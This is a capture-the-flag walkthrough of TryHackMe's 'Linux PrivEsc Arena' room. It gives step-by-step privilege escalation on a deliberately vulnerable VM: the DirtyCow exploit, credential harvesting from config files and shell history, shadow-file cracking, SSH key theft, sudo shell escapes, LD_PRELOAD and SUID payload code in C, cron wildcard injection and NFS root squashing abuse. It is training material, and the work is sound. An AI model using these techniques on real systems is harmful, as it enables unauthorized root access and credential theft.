Linux PrivEsc Arena TryHackMe Writeup/Walkthrough
Linux PrivEsc Arena
Today we will learn how to escalate privileges using a very vulnerable Linux VM. SSH is open.
Task:
- Kernel Exploits
- Stored Passwords & Keys
- Misconfigured Binaries
- Abusing SUID/GUID
- Capabilities
- Exploiting Crontab
- NFS Enumeration
Connecting to the TryHackMe network
You can either use the browser-based terminal (which appears when you deploy the machine), or you can connect to TryHackMe’s network (via OpenVPN) and SSH in directly. If you’ve not done this before, first complete the OpenVPN room and learn how to connect.
- Read the above.
No answer needed
Deploy the vulnerable machine
Let’s first connect to the machine. SSH is open on port 22. Your credentials are:
- username: TCM
- password: Hacker123
- Deploy the machine and log into the user account via SSH (or use the browser-based terminal).
No answer needed
Privilege Escalation — Kernel Exploits
Detection
Linux VM
- In command prompt type:
/home/user/tools/linux-exploit-suggester/linux-exploit-suggester.sh - From the output, notice that the OS is vulnerable to “dirtycow”.
Exploitation
Linux VM
- In command prompt type:
gcc -pthread /home/user/tools/dirtycow/c0w.c -o c0w - In command prompt type:
./c0w
TCM@debian:~$ gcc -pthread /home/user/tools/dirtycow/c0w.c -o c0w
TCM@debian:~$ ./c0w
(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 13657000
madvise 0
ptrace 0
TCM@debian:~$ passwd
root@debian:/home/user# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user#

- Click ‘Completed’ once you have successfully elevated the machine
No answer needed
Privilege Escalation — Stored Passwords (Config Files)
Exploitation
Linux VM
- In command prompt type:
cat /home/user/myvpn.ovpn - From the output, make note of the value of the “
auth-user-pass” directive. - In command prompt type:
cat /etc/openvpn/auth.txt - From the output, make note of the clear-text credentials.
- In command prompt type:
cat /home/user/.irssi/config | grep -i passw - From the output, make note of the clear-text credentials.
TCM@debian:~$ cat myvpn.ovpn
client
dev tun
proto udp
remote 10.10.10.10 1194
resolv-retry infinite
nobind
persist-key
persist-tun
ca ca.crt
tls-client
remote-cert-tls server
auth-user-pass /etc/openvpn/auth.txt
comp-lzo
verb 1
reneg-sec 0
TCM@debian:~$ cat /etc/openvpn/auth.txt
user
password321
TCM@debian:~$

What password did you find?
password321
What user’s credentials were exposed in the OpenVPN auth file?
user
Privilege Escalation — Stored Passwords (History)
Exploitation
Linux VM
- In command prompt type:
cat ~/.bash_history | grep -i passw - From the output, make note of the clear-text credentials.
TCM@debian:~$ cat ~/.bash_history | grep -i passw
mysql -h somehost.local -uroot -ppassword123
cat /etc/passwd | cut -d: -f1
awk -F: '($3 == "0") {print}' /etc/passwd

What was TCM trying to log into?
mysql
Who was TCM trying to log in as?
root
Naughty naughty. What was the password discovered?
password123
Privilege Escalation — Weak File Permissions
Detection
Linux VM
- In command prompt type:
ls -la /etc/shadow - Note the file permissions
Exploitation
Linux VM
- In command prompt type:
cat /etc/passwd - Save the output to a file on your attacker machine
- In command prompt type:
cat /etc/shadow - Save the output to a file on your attacker machine
Attacker VM
- In command prompt type:
unshadow <PASSWORD-FILE> <SHADOW-FILE> > unshadowed.txt
Now, you have an unshadowed file. We already know the password, but you can use your favorite hash cracking tool to crack dem hashes.
For example: hashcat -m 1800 unshadowed.txt rockyou.txt -O
TCM@debian:~$ ls -la /etc/shadow
-rw-rw-r-- 1 root shadow 809 Jun 17 23:33 /etc/shadow

- What were the file permissions on the /etc/shadow file?
-rw-rw-r--
Privilege Escalation — SSH Keys
Detection
Linux VM
- In command prompt type:
find / -name authorized_keys 2> /dev/null - In a command prompt type:
find / -name id_rsa 2> /dev/null - Note the results.
Exploitation
Linux VM
- Copy the contents of the discovered
id_rsafile to a file on your attacker VM.
Attacker VM
- In command prompt type: chmod 400 id_rsa
- In command prompt type: ssh -i id_rsa root@
You should now have a root shell :)
TCM@debian:~$ find / -name authorized_keys 2> /dev/null
TCM@debian:~$ find / -name id_rsa 2> /dev/null
/backups/supersecretkeys/id_rsa
TCM@debian:~$
- What’s the full file path of the sensitive file you discovered?
Privilege Escalation — Sudo (Shell Escaping)
Detection
Linux VM
- In command prompt type:
sudo -l - From the output, notice the list of programs that can run via sudo.

Exploitation
Linux VM
In command prompt type any of the following:
sudo find /bin -name nano -exec /bin/sh \;sudo awk 'BEGIN {system("/bin/sh")}'echo "os.execute('/bin/sh')" > shell.nse && sudo nmap --script=shell.nsesudo vim -c '!sh'

- Click ‘Completed’ once you have successfully elevated the machine
No answer needed
Privilege Escalation — Sudo (Abusing Intended Functionality)
Detection
Linux VM
- In command prompt type:
sudo -l - From the output, notice the list of programs that can run via sudo.
Exploitation
Linux VM
- In command prompt type:
sudo apache2 -f /etc/shadow - From the output, copy the root hash.

Attacker VM
- Open command prompt and type:
echo '[Pasted Root Hash]' > hash.txt - In command prompt type:
john --wordlist=/usr/share/wordlists/nmap.lst hash.txt - From the output, notice the cracked credentials.
- Click ‘Completed’ once you have successfully elevated the machine
No answer needed
Privilege Escalation — Sudo (LD_PRELOAD)
Detection
Linux VM
- In command prompt type:
sudo -l - From the output, notice that the LD_PRELOAD environment variable is intact.
Exploitation
- Open a text editor and type:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
- Save the file as
x.c - In command prompt type:
gcc -fPIC -shared -o /tmp/x.so x.c -nostartfiles - In command prompt type:
sudo LD_PRELOAD=/tmp/x.so apache2 - In command prompt type:
id

- Click ‘Completed’ once you have successfully elevated the machine
No answer needed
Privilege Escalation — SUID (Shared Object Injection)
Detection
Linux VM
- In command prompt type:
find / -type f -perm -04000 -ls 2>/dev/null - From the output, make note of all the SUID binaries.
- In command line type:
strace /usr/local/bin/suid-so 2>&1 | grep -i -E "open|access|no such file" - From the output, notice that a .so file is missing from a writable directory.
Exploitation
Linux VM
- In command prompt type:
mkdir /home/user/.config - In command prompt type:
cd /home/user/.config - Open a text editor and type:
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
}
- Save the file as
libcalc.c - In command prompt type:
gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c - In command prompt type:
/usr/local/bin/suid-so - In command prompt type:
id

- Click ‘Completed’ once you have successfully elevated the machine
No answer needed
Privilege Escalation — SUID (Symlinks)
Detection
Linux VM
- In command prompt type:
dpkg -l | grep nginx - From the output, notice that the installed nginx version is below 1.6.2–5+deb8u3.
Exploitation
Linux VM — Terminal 1
- For this exploit, it is required that the user be www-data. To simulate this escalate to root by typing:
su root - The root password is
password123 - Once escalated to root, in command prompt type:
su -l www-data - In command prompt type:
/home/user/tools/nginx/nginxed-root.sh /var/log/nginx/error.log - At this stage, the system waits for logrotate to execute. In order to speed up the process, this will be simulated by connecting to the Linux VM via a different terminal.
Linux VM — Terminal 2
- Once logged in, type:
su root - The root password is
password123 - As root, type the following:
invoke-rc.d nginx rotate >/dev/null 2>&1 - Switch back to the previous terminal.
Linux VM — Terminal 1
- From the output, notice that the exploit continued its execution.
- In command prompt type:
id
TCM@debian:~$ dpkg -l | grep nginx
ii nginx-common 1.6.2-5+deb8u2~bpo70+1 small, powerful, scalable web/proxy server - common files
ii nginx-full 1.6.2-5+deb8u2~bpo70+1 nginx web/proxy server (standard version)
What CVE is being exploited in this task?
CVE-2016-1247
What binary is SUID enabled and assists in the attack?
SUIDBIN="/usr/bin/sudo"
sudo
Privilege Escalation — SUID (Environment Variables #1)
Detection
Linux VM
- In command prompt type:
find / -type f -perm -04000 -ls 2>/dev/null - From the output, make note of all the SUID binaries.
- In command prompt type:
strings /usr/local/bin/suid-env - From the output, notice the functions used by the binary.
Exploitation
Linux VM
- In command prompt type:
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/service.c - In command prompt type:
gcc /tmp/service.c -o /tmp/service - In command prompt type:
export PATH=/tmp:$PATH - In command prompt type:
/usr/local/bin/suid-env - In command prompt type:
id
TCM@debian:~$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
TCM@debian:~$

- What is the last line of the “strings /usr/local/bin/suid-env” output?
service apache2 start
Privilege Escalation — SUID (Environment Variables #2)
Detection
Linux VM
- In command prompt type:
find / -type f -perm -04000 -ls 2>/dev/null - From the output, make note of all the SUID binaries.
- In command prompt type:
strings /usr/local/bin/suid-env2 - From the output, notice the functions used by the binary.
Exploitation Method #1
Linux VM
- In command prompt type:
function /usr/sbin/service() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; } - In command prompt type:
export -f /usr/sbin/service - In command prompt type:
/usr/local/bin/suid-env2

Exploitation Method #2
Linux VM
- In command prompt type:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp && chown root.root /tmp/bash && chmod +s /tmp/bash)' /bin/sh -c '/usr/local/bin/suid-env2; set +x; /tmp/bash -p'
TCM@debian:~$ strings /usr/local/bin/suid-env2
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
TCM@debian:~$

- What is the last line of the “strings /usr/local/bin/suid-env2” output?
/usr/sbin/service apache2 start
Privilege Escalation — Capabilities
Detection
Linux VM
- In command prompt type:
getcap -r / 2>/dev/null - From the output, notice the value of the “cap_setuid” capability.
Exploitation
Linux VM
- In command prompt type:
/usr/bin/python2.6 -c 'import os; os.setuid(0); os.system("/bin/bash")' - Enjoy root!

- Click ‘Completed’ once you have successfully elevated the machine
Privilege Escalation — Cron (Path)
Detection
Linux VM
- In command prompt type:
cat /etc/crontab - From the output, notice the value of the “PATH” variable.
Exploitation
Linux VM
- In command prompt type:
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/overwrite.sh - In command prompt type:
chmod +x /home/user/overwrite.sh - Wait 1 minute for the Bash script to execute.
- In command prompt type:
/tmp/bash -p - In command prompt type:
id

- Click ‘Completed’ once you have successfully elevated the machine
Privilege Escalation — Cron (Wildcards)
Detection
Linux VM
- In command prompt type:
cat /etc/crontab - From the output, notice the script “/usr/local/bin/compress.sh”
- In command prompt type:
cat /usr/local/bin/compress.sh - From the output, notice the wildcard (*) used by ‘tar’.

Exploitation
Linux VM
- In command prompt type:
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/runme.sh touch /home/user/--checkpoint=1touch /home/user/--checkpoint-action=exec=sh\ runme.sh- Wait 1 minute for the Bash script to execute.
- In command prompt type:
/tmp/bash -p - In command prompt type:
id

- Click ‘Completed’ once you have successfully elevated the machine
Privilege Escalation — Cron (File Overwrite)
Detection
Linux VM
- In command prompt type:
cat /etc/crontab - From the output, notice the script “overwrite.sh”
- In command prompt type:
ls -l /usr/local/bin/overwrite.sh - From the output, notice the file permissions.
Exploitation
Linux VM
- In command prompt type:
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /usr/local/bin/overwrite.sh - Wait 1 minute for the Bash script to execute.
- In command prompt type:
/tmp/bash -p - In command prompt type:
id

- Click ‘Completed’ once you have successfully elevated the machine
Privilege Escalation — NFS Root Squashing
Detection
Linux VM
- In command line type:
cat /etc/exports - From the output, notice that “no_root_squash” option is defined for the “/tmp” export.

Exploitation
Attacker VM
- Open command prompt and type:
showmount -e MACHINE_IP - In command prompt type:
mkdir /tmp/1 - In command prompt type:
mount -o rw,vers=2 MACHINE_IP:/tmp /tmp/1 - In command prompt type:
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/1/x.c - In command prompt type:
gcc /tmp/1/x.c -o /tmp/1/x - In command prompt type:
chmod +s /tmp/1/x
Linux VM
- In command prompt type:
/tmp/x - In command prompt type:
id
- Click ‘Completed’ once you have successfully elevated the machine
